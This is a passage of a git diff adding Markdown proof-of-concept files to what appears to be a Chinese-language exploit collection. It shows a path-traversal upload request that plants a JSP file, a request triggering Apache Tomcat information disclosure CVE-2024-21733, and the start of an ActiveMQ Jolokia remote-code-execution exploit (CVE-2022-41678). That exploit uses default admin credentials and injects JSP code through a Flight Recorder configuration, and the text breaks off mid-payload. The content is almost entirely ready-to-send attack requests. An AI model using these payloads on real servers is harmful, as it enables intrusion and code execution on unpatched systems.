Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Content-Type: multipart/form-data; boundary=---------------------------299952630938737678921373326300
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Site: same-origin
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
|
||||
Sec-Fetch-Mode: navigate
|
||||
Origin: http://localhost:8080
|
||||
Sec-Fetch-Dest: document
|
||||
Cookie: JSESSIONID=4519C8974359B23EE133A5CEA707D7D0; USER_NAME_COOKIE=admin; SID_1=69cf26c6
|
||||
Referer: http://localhost:8080/untitled4_war_exploded/
|
||||
Content-Length: 63765
|
||||
|
||||
-----------------------------299952630938737678921373326300
|
||||
Content-Disposition: form-data; name="Upload"; filename="12.txt"
|
||||
Content-Type: image/png
|
||||
|
||||
111
|
||||
-----------------------------299952630938737678921373326300
|
||||
Content-Disposition: form-data; name="uploadFileName";
|
||||
Content-Type: text/plain
|
||||
|
||||
../123.jsp
|
||||
-----------------------------299952630938737678921373326300--
|
||||
```
|
||||

|
||||
|
||||
- https://blog.csdn.net/qq_18193739/article/details/134935865
|
||||
|
||||
38
wpoc/Apache/Apache Tomcat存在信息泄露漏洞( CVE-2024-21733).md
Normal file
38
wpoc/Apache/Apache Tomcat存在信息泄露漏洞( CVE-2024-21733).md
Normal file
@ -0,0 +1,38 @@
|
||||
## Apache Tomcat存在信息泄露漏洞( CVE-2024-21733)
|
||||
|
||||
Apache Tomcat 信息泄露漏洞(CVE-2024-21733)情报。Apache Tomcat 是一个开源 Java Servlet 容器和 Web 服务器,用于运行 Java 应用程序和动态网页。Coyote 是 Tomcat 的连接器,处理来自客户端的请求并将它们传递Tomcat 引擎进行处理。攻击者可以通过构造特定请求,在异常页面中输出其他请求的body 数据,修复版本中通过增加 finally 代码块,保证默认会重设缓冲区 position 和 limit 到一致的状态,从而造成信息泄露。
|
||||
|
||||
|
||||
## 影响版本
|
||||
```
|
||||
从8.5.7到8.5.63
|
||||
9.0.0-M11到9.0.43
|
||||
```
|
||||
|
||||
|
||||
## poc
|
||||
```
|
||||
POST / HTTP/1.1
|
||||
Host: hostname
|
||||
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
|
||||
Sec-Ch-Ua-Mobile: ?0
|
||||
Sec-Ch-Ua-Platform: "Linux"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
Priority: u=0, i
|
||||
Connection: keep-alive
|
||||
Content-Length: 6
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
X
|
||||
```
|
||||
|
||||

|
||||
|
||||
786
wpoc/Apache/Apache-ActiveMQ-Jolokia-远程代码执行漏洞-CVE-2022-41678.md
Normal file
786
wpoc/Apache/Apache-ActiveMQ-Jolokia-远程代码执行漏洞-CVE-2022-41678.md
Normal file
@ -0,0 +1,786 @@
|
||||
|
||||
## Apache-ActiveMQ-Jolokia-远程代码执行漏洞-CVE-2022-41678
|
||||
|
||||
## 影响范围
|
||||
```
|
||||
Apache ActiveMQ before 5.16.6
|
||||
Apache ActiveMQ 5.17.0 before 5.17.4
|
||||
Apache ActiveMQ 5.18.0 unaffected
|
||||
Apache ActiveMQ 6.0.0 unaffected
|
||||
```
|
||||
|
||||
## 漏洞复现版本下载
|
||||
```
|
||||
https://activemq.apache.org/activemq-5017000-release
|
||||
```
|
||||
|
||||
## 漏洞复现
|
||||
#### 新建记录
|
||||
```
|
||||
POST /api/jolokia/ HTTP/1.1
|
||||
Host: localhost:8161
|
||||
Origin:localhost:8161
|
||||
Authorization: Basic YWRtaW46YWRtaW4=
|
||||
Connection: close
|
||||
Content-Type: application/json
|
||||
Content-Length: 136
|
||||
|
||||
{
|
||||
"type": "EXEC",
|
||||
"mbean": "jdk.management.jfr:type=FlightRecorder",
|
||||
"operation": "newRecording",
|
||||
"arguments": []
|
||||
}
|
||||
```
|
||||
记住这个 `value`参数中的值,后面的poc要用到,例如现在是4
|
||||

|
||||
#### 写入payload
|
||||
|
||||
```
|
||||
POST /api/jolokia/ HTTP/1.1
|
||||
Host: localhost:8161
|
||||
Origin:localhost:8161
|
||||
Authorization: Basic YWRtaW46YWRtaW4=
|
||||
Connection: close
|
||||
Content-Type: application/json
|
||||
Content-Length: 136
|
||||
|
||||
{
|
||||
"type": "EXEC",
|
||||
"mbean": "jdk.management.jfr:type=FlightRecorder",
|
||||
"operation": "setConfiguration",
|
||||
"arguments": [4,"<?xml version=\"1.0\" encoding=\"UTF-8\"?>
|
||||
<!--
|
||||
Recommended way to edit .jfc files is to use Java Mission Control,
|
||||
see Window -> Flight Recorder Template Manager.
|
||||
-->
|
||||
<configuration version=\"2.0\" label=\"Profiling\" description=\"Low overhead configuration for profiling, typically around 2 % overhead.\" provider=\"Oracle\">
|
||||
<event name=\"jdk.ThreadAllocationStatistics\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">everyChunk <%out.printIn("success");%></setting>
|
||||
</event>
|
||||
<event name=\"jdk.ClassLoadingStatistics\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">1000 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ClassLoaderStatistics\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">everyChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.JavaThreadStatistics\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">1000 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ThreadStart\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ThreadEnd\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ThreadSleep\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\" control=\"synchronization-threshold\">10 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ThreadPark\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\" control=\"synchronization-threshold\">10 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.JavaMonitorEnter\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\" control=\"synchronization-threshold\">10 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.JavaMonitorWait\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\" control=\"synchronization-threshold\">10 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.JavaMonitorInflate\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\" control=\"synchronization-threshold\">10 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.BiasedLockRevocation\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.BiasedLockSelfRevocation\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.BiasedLockClassRevocation\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ReservedStackActivation\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ClassLoad\">
|
||||
<setting name=\"enabled\" control=\"class-loading-enabled\">false</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ClassDefine\">
|
||||
<setting name=\"enabled\" control=\"class-loading-enabled\">false</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ClassUnload\">
|
||||
<setting name=\"enabled\" control=\"class-loading-enabled\">false</setting>
|
||||
</event>
|
||||
<event name=\"jdk.JVMInformation\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.InitialSystemProperty\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ExecutionSample\">
|
||||
<setting name=\"enabled\" control=\"method-sampling-enabled\">true</setting>
|
||||
<setting name=\"period\" control=\"method-sampling-java-interval\">10 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.NativeMethodSample\">
|
||||
<setting name=\"enabled\" control=\"method-sampling-enabled\">true</setting>
|
||||
<setting name=\"period\" control=\"method-sampling-native-interval\">20 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.SafepointBegin\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.SafepointStateSynchronization\">
|
||||
<setting name=\"enabled\">false</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.SafepointWaitBlocked\">
|
||||
<setting name=\"enabled\">false</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.SafepointCleanup\">
|
||||
<setting name=\"enabled\">false</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.SafepointCleanupTask\">
|
||||
<setting name=\"enabled\">false</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.SafepointEnd\">
|
||||
<setting name=\"enabled\">false</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ExecuteVMOperation\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.Shutdown\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ThreadDump\">
|
||||
<setting name=\"enabled\" control=\"thread-dump-enabled\">true</setting>
|
||||
<setting name=\"period\" control=\"thread-dump-interval\">60 s</setting>
|
||||
</event>
|
||||
<event name=\"jdk.IntFlag\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.UnsignedIntFlag\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.LongFlag\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.UnsignedLongFlag\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.DoubleFlag\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.BooleanFlag\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.StringFlag\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.IntFlagChanged\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.UnsignedIntFlagChanged\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.LongFlagChanged\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.UnsignedLongFlagChanged\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.DoubleFlagChanged\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.BooleanFlagChanged\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.StringFlagChanged\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ObjectCount\">
|
||||
<setting name=\"enabled\" control=\"memory-profiling-enabled-all\">false</setting>
|
||||
<setting name=\"period\">everyChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.GCConfiguration\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
<setting name=\"period\">everyChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.GCHeapConfiguration\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.YoungGenerationConfiguration\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.GCTLABConfiguration\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.GCSurvivorConfiguration\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ObjectCountAfterGC\">
|
||||
<setting name=\"enabled\">false</setting>
|
||||
</event>
|
||||
<event name=\"jdk.GCHeapSummary\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.PSHeapSummary\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.G1HeapSummary\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.MetaspaceSummary\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.MetaspaceGCThreshold\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.MetaspaceAllocationFailure\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.MetaspaceOOM\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.MetaspaceChunkFreeListSummary\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.GarbageCollection\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ParallelOldGarbageCollection\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.YoungGarbageCollection\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.OldGarbageCollection\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.G1GarbageCollection\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.GCPhasePause\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.GCPhasePauseLevel1\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.GCPhasePauseLevel2\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.GCPhasePauseLevel3\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-all\">false</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.GCPhasePauseLevel4\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-all\">false</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.GCPhaseConcurrent\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-all\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.GCReferenceStatistics\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.PromotionFailed\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.EvacuationFailed\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.EvacuationInformation\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.G1MMU\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.G1EvacuationYoungStatistics\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.G1EvacuationOldStatistics\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.G1BasicIHOP\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.G1AdaptiveIHOP\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.PromoteObjectInNewPLAB\">
|
||||
<setting name=\"enabled\" control=\"memory-profiling-enabled-medium\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.PromoteObjectOutsidePLAB\">
|
||||
<setting name=\"enabled\" control=\"memory-profiling-enabled-medium\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ConcurrentModeFailure\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.AllocationRequiringGC\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-all\">false</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.TenuringDistribution\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-normal\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.G1HeapRegionInformation\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-all\">false</setting>
|
||||
<setting name=\"period\">everyChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.G1HeapRegionTypeChange\">
|
||||
<setting name=\"enabled\" control=\"gc-enabled-all\">false</setting>
|
||||
</event>
|
||||
<event name=\"jdk.OldObjectSample\">
|
||||
<setting name=\"enabled\" control=\"memory-leak-detection-enabled\">true</setting>
|
||||
<setting name=\"stackTrace\" control=\"memory-leak-detection-stack-trace\">true</setting>
|
||||
<setting name=\"cutoff\" control=\"memory-leak-detection-cutoff\">0 ns</setting>
|
||||
</event>
|
||||
<event name=\"jdk.CompilerConfiguration\">
|
||||
<setting name=\"enabled\" control=\"compiler-enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.CompilerStatistics\">
|
||||
<setting name=\"enabled\" control=\"compiler-enabled\">true</setting>
|
||||
<setting name=\"period\">1000 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.Compilation\">
|
||||
<setting name=\"enabled\" control=\"compiler-enabled\">true</setting>
|
||||
<setting name=\"threshold\" control=\"compiler-compilation-threshold\">100 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.CompilerPhase\">
|
||||
<setting name=\"enabled\" control=\"compiler-enabled\">true</setting>
|
||||
<setting name=\"threshold\" control=\"compiler-phase-threshold\">10 s</setting>
|
||||
</event>
|
||||
<event name=\"jdk.CompilationFailure\">
|
||||
<setting name=\"enabled\" control=\"compiler-enabled-failure\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.CompilerInlining\">
|
||||
<setting name=\"enabled\" control=\"compiler-enabled-failure\">false</setting>
|
||||
</event>
|
||||
<event name=\"jdk.CodeSweeperConfiguration\">
|
||||
<setting name=\"enabled\" control=\"compiler-enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.CodeSweeperStatistics\">
|
||||
<setting name=\"enabled\" control=\"compiler-enabled\">true</setting>
|
||||
<setting name=\"period\">everyChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.SweepCodeCache\">
|
||||
<setting name=\"enabled\" control=\"compiler-enabled\">true</setting>
|
||||
<setting name=\"threshold\" control=\"compiler-sweeper-threshold\">100 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.CodeCacheConfiguration\">
|
||||
<setting name=\"enabled\" control=\"compiler-enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.CodeCacheStatistics\">
|
||||
<setting name=\"enabled\" control=\"compiler-enabled\">true</setting>
|
||||
<setting name=\"period\">everyChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.CodeCacheFull\">
|
||||
<setting name=\"enabled\" control=\"compiler-enabled\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.OSInformation\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.CPUInformation\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ThreadContextSwitchRate\">
|
||||
<setting name=\"enabled\" control=\"compiler-enabled\">true</setting>
|
||||
<setting name=\"period\">10 s</setting>
|
||||
</event>
|
||||
<event name=\"jdk.CPULoad\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">1000 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ThreadCPULoad\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">10 s</setting>
|
||||
</event>
|
||||
<event name=\"jdk.CPUTimeStampCounter\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.SystemProcess\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">endChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.NetworkUtilization\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">5 s</setting>
|
||||
</event>
|
||||
<event name=\"jdk.InitialEnvironmentVariable\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">beginChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.PhysicalMemory\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">everyChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ObjectAllocationInNewTLAB\">
|
||||
<setting name=\"enabled\" control=\"memory-profiling-enabled-medium\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ObjectAllocationOutsideTLAB\">
|
||||
<setting name=\"enabled\" control=\"memory-profiling-enabled-medium\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.NativeLibrary\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">everyChunk</setting>
|
||||
</event>
|
||||
<event name=\"jdk.FileForce\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\" control=\"file-io-threshold\">10 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.FileRead\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\" control=\"file-io-threshold\">10 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.FileWrite\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\" control=\"file-io-threshold\">10 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.SocketRead\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\" control=\"socket-io-threshold\">10 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.SocketWrite\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\" control=\"socket-io-threshold\">10 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.JavaExceptionThrow\">
|
||||
<setting name=\"enabled\" control=\"enable-exceptions\">false</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.JavaErrorThrow\">
|
||||
<setting name=\"enabled\" control=\"enable-errors\">true</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ExceptionStatistics\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"period\">1000 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ActiveRecording\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ActiveSetting\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.DataLoss\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.DumpReason\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ZPageAllocation\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"threshold\">10 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ZThreadPhase\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ZStatisticsCounter\">
|
||||
<setting name=\"threshold\">10 ms</setting>
|
||||
<setting name=\"enabled\">true</setting>
|
||||
</event>
|
||||
<event name=\"jdk.ZStatisticsSampler\">
|
||||
<setting name=\"enabled\">true</setting>
|
||||
<setting name=\"threshold\">10 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.JavaNativeAllocation\">
|
||||
<setting name=\"enabled\">false</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.JavaNativeReallocate\">
|
||||
<setting name=\"enabled\">false</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<event name=\"jdk.JavaNativeFree\">
|
||||
<setting name=\"enabled\">false</setting>
|
||||
<setting name=\"stackTrace\">true</setting>
|
||||
<setting name=\"threshold\">0 ms</setting>
|
||||
</event>
|
||||
<!--
|
||||
Contents of the control element is not read by the JVM, it's used
|
||||
by Java Mission Control to change settings that carry the control attribute.
|
||||
-->
|
||||
<control>
|
||||
<selection name=\"gc-level\" default=\"detailed\" label=\"Garbage Collector\">
|
||||
<option label=\"Off\" name=\"off\">off</option>
|
||||
<option label=\"Normal\" name=\"detailed\">normal</option>
|
||||
<option label=\"All\" name=\"all\">all</option>
|
||||
</selection>
|
||||
<condition name=\"gc-enabled-normal\" true=\"true\" false=\"false\">
|
||||
<or>
|
||||
<test name=\"gc-level\" operator=\"equal\" value=\"normal\"/>
|
||||
<test name=\"gc-level\" operator=\"equal\" value=\"all\"/>
|
||||
</or>
|
||||
</condition>
|
||||
